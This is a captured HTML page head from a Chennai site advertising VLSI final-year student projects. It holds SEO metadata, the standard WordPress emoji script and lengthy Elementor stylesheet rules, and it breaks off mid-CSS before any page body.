

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/vlsi-projects-in-chennai/
body_size: 44075
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VLSI Projects in Chennai | VLSI Projects Centers in Chennai</title>
	<meta name="description" content="ME Chennai Centers affords you VLSI Projects in Chennai. We provide you the best vlsi project centers in chennai, students will get realtime project training by our faculties." />
	<link rel="canonical" href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VLSI Projects in Chennai | VLSI Projects Centers in Chennai" />
	<meta property="og:description" content="ME Chennai Centers affords you VLSI Projects in Chennai. We provide you the best vlsi project centers in chennai, students will get realtime project training by our faculties." />
	<meta property="og:url" content="https://meprojectschennai.co.in/vlsi-projects-in-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2024-07-13T11:02:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/vlsi-projects-in-chennai/","url":"https://meprojectschennai.co.in/vlsi-projects-in-chennai/","name":"VLSI Projects in Chennai | VLSI Projects Centers in Chennai","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"datePublished":"2021-08-09T14:11:18+00:00","dateModified":"2024-07-13T11:02:39+00:00","description":"ME Chennai Centers affords you VLSI Projects in Chennai. We provide you the best vlsi project centers in chennai, students will get realtime project training by our faculties.","breadcrumb":{"@id":"https://meprojectschennai.co.in/vlsi-projects-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/vlsi-projects-in-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/vlsi-projects-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"IEEE VLSI PROJECTS LIST"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( 